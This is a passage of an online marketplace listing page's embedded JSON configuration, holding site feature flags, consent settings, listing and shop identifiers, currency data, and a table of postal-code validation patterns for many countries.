follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4302118744,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"คลิปหลุด","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4302118744,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\b)(?:1[0-2]|[1-9])\d{2}(?:$|\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\d{5}-?\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJ-NPRSTV-Z] ?\d[ABCEGHJ-NPRSTV-Z]\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\d-\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\d{4,5}|\d{3}-\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\d{3} ?\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\d{2} ?\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\d{3} ?\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\d|3[12]))(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\d[\dA-Z]? ?\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\d{5}-?\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\d[\dA-Z]? ?\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\d{5}(?:\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\d{3}-?\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\d[\dA-Z]? ?\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\d{4})(?: ?(?:\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\d)(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\d{3}(?:\d{2}|[A-Z]{2}\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\d{2}-\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\d{4}-\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\d{2})(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\d{3} ?\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\d{3}(?:\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\d[\dA-Z]? ?\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\d{5}(?:-\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\d)|(?:5[01])))(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\d{5}\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation/listings_click_to_translate":true,"ads.prolist/log_clicks_and_impressions":false,"mfg/dovetail":true,"mfg/buyer_facing_dovetail":true,"searchx/4q18/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":4302118744,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":4302118744,"klarna_osm_js":"https://js.klarna.com/web-sdk/v1/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & 